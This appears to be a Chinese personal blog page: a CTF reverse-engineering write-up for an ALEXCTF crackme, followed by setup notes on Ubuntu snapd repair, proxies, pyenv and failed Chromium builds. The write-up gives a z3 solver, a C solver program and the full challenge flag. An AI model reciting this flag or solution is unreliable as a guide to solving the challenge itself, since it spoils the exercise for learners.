4 * (i >> 2) == i 实际表示i是4的倍数，懒得分析了直接爆破吧

进入第二个函数，就是一堆运算

13


写一个z3的脚本

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from z3 import *
inp = [BitVec('a%d' %i, 56) for i in range(3)]
sol_1 = inp[0] - inp[1] + inp[2]
sol_2 = inp[1] +3 *(inp[2]+inp[0])
sol_3 = inp[2]*inp[1]

s = Solver()
s.add(sol_1==1550207830)
s.add(sol_2==12465522610)
s.add(sol_3==3651346623716053780)
print s.check()
m = s.model()
r = []
for i in inp:
    print m[i]

输出结果：

14


然后把长整型转换成字符串，to_bytes需要py3支持

1
2
3
4
5
userin = [1635017059,1953724780,1868915551]
username = ''
for i in userin:
    username+=i.to_bytes(4,'little').decode('utf-8')
print(username)

每四个字节转成一个小端字符，再UTF-8解码

输出： catalyst_ceo

跟进第三个函数，发现没什么影响

15

继续第四个函数

16

这个没什么用…

17


这里主要是随机种子已经定下了，因此我们写另一个程序运行一下就好

第五个函数就是简单的异或

最终的exp：

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
#include<stdio.h>
#include<stdlib.h>
#include<string.h>

char xor_bytes[]={
    66, 19, 39, 98, 65, 53, 107, 15, 123, 70, 60, 62, 103,
	12, 8, 89, 68, 114, 54, 5, 15, 21, 84, 67, 56, 23, 29,
	24, 8, 14, 92, 49, 33, 22, 2, 9, 24, 20, 84, 89
};

char*username = "catalyst_ceo";

int main(int argc,char**argv){
	int a[10];
	int*ptr = (int*)username;
	srand(ptr[0]+ptr[1]+ptr[2]);
	a[0] = rand()+0x55EB052A;
	a[1] = rand()+0xEF76C39;
	a[2] = rand()+0xCC1E2D64;
	a[3] = rand()+0xC7B6C6F5;
	a[4] = rand()+0x26941BFA;
	a[5] = rand()+0x260CF0F3;
	a[6] = rand()+0x10D4CAEF;
	a[7] = rand()+0xC666E824;
	a[8] = rand()+0xFC89459C;
	a[9] = rand()+0x2413073A;

	char*flag = (char*)a;
	for(int i = 0;i<40;i++){
		printf("%c",flag[i]^xor_bytes[i]);
	}
	//ALEXCTF{1_t41d_y0u_y0u_ar3__gr34t__reverser__s33}
}

好多wp说这里a[]要设置成unsigned int，我感觉没道理啊…这里我跑出来没问题

也可以写个程序看看猜测的对不对，这里是因为前面太多sleep，懒得调试

不过以后如果出了问题可以考虑一下有/无符号的问题

我可以清楚地控制C中的每一个bit，为什么要用python呢？

不完全归纳的结论：

int + 32bits，不管后面的32bits是int还是uint，都等于int + 32bits（补）,貌似需要加一个前提（32bits）没超过int的上界

也就是说，后面的32bits直接看成int就行了，不需要纠结有无符号

发表于 | 阅读次数:

snap安装失败导致apt报错

  1. sudo gedit /var/lib/dpkg/info/snapd.prerm
    在第一行后面插入一行： exit 0

  2. 然后卸载： dpkg --purge --force-all snapd.

发现还是有问题 sudo aptitude remove snapd 解决

安装angr

不要看官网，根据这篇…

代理（终端）

SSR设置HTTP代理0.0.0.0 端口仍然是1087

ubuntu系统设置宿主机的ip，端口1087

终端里

1
2
export http_proxy="http://10.211.55.2:1087"
export https_proxy="http://10.211.55.2:1087"

最后curl ip.gs看看

再吐槽一句，windows的VMware里的代理设置死活不对，mac+pd一下就好了

windows唯一能吸引我的大概就是能写C++的visual studio了

pyenv

1
2
3
4
5
git clone https://github.com/yyuu/pyenv.git ~/.pyenv
echo 'export PATH=~/.pyenv/bin:$PATH' >> ~/.zshrc
echo 'export PYENV_ROOT=~/.pyenv' >> ~/.zshrc
echo 'eval "$(pyenv init -)"' >> ~/.zshrc
source ~/.zshrc 								//激活pyenv

然后pip安装virtualenv

创建环境pyenv install 3.6.4 -v

查看目前终端 echo $SHELL

安装pyenv-virtualenv 插件

1
2
3
git clone https://github.com/yyuu/pyenv-virtualenv.git ~/.pyenv/plugins/pyenv-virtualenv
echo 'eval "$(pyenv virtualenv-init -)"' >> ~/.zshrc
exec $SHELL				//重启shell

创建环境

pyenv virtualenv 3.6.4 py3.6.4

激活环境

pyenv activate py3.6.4

退出环境

pyenv deactivate

docker

真麻烦，还是用mac上的docker吧

docker run 123456789

docker start 123456789

发表于 | 阅读次数:

mac用起来是真的流畅，触摸板的精确度比以前的电脑高了几十倍…

hexo 三条命令基本都是秒完成

pd里开虚拟机，win10启动2秒，ubuntu1秒，同时开2个win10都不卡….不过有时候windows抽风会让风扇转起来…

git代理和终端代理的问题

1
2
3
4
5
export http_proxy=http://127.0.0.1:1087  
export https_proxy=http://127.0.0.1:1087

git config --global http.https://github.com.proxy socks5://127.0.0.1:1086
git config --global https.https://github.com.proxy socks5://127.0.0.1:1086

终端环境变量翻墙

后面gclient sync的时候会说不支持http代理什么的，我是在depot_tools/目录下新建了一个http_proxy.boto，然后export NO_AUTH_BOTO_CONFIG=~/depot_tools/http_proxy.boto 

1
2
3
[BOTO]
proxy = 127.0.0.1
proxy = 1087

哪个**说要unset http_proxy; unset https_proxy的

还有就是终端只需要一个depot_tools目录的环境变量….现在知道了…都是暂时的

export PATH="$PATH:/Users/vct/depot_tools"

用mac编译的第一天再次以失败告终

../../third_party/blink/renderer/platform/shared_buffer.h:38:10: fatal error: 'third_party/blink/renderer/platform/wtf/std_lib_extras.h' file not found

第二次编译

1
../../third_party/blink/renderer/platform/blob/blob_data.h:43:10: fatal error: 'third_party/blink/renderer/platform/wtf/threading_primitives.h' file not found

反正我现在也只会

1
2
gclient sync
gclient runhooks

然后搞了半天，又出现了第一天的错误std_lib_extras……

我tm…

调完boto后，又报了个新的错

1
2
../../third_party/blink/renderer/platform/graphics/image.h:39:10: fatal error: 'third_party/blink/renderer/platform/graphics/paint/paint_image.h' file not found
#include "third_party/blink/renderer/platform/graphics/paint/paint_image.h"

我疯了。。。

我重新fetch好了吧。。。

1
fatal error: cannot open file '/Users/vct/chromium/src/out/Default/../../third_party/llvm-build/Release+Asserts/lib/clang/8.0.0/include/limits.h': Too many open files

忍不住满口脏话…

我不编译了行了吧…

浪费2天，官网就不能维护一下工具吗！！！

rm -rf chromium/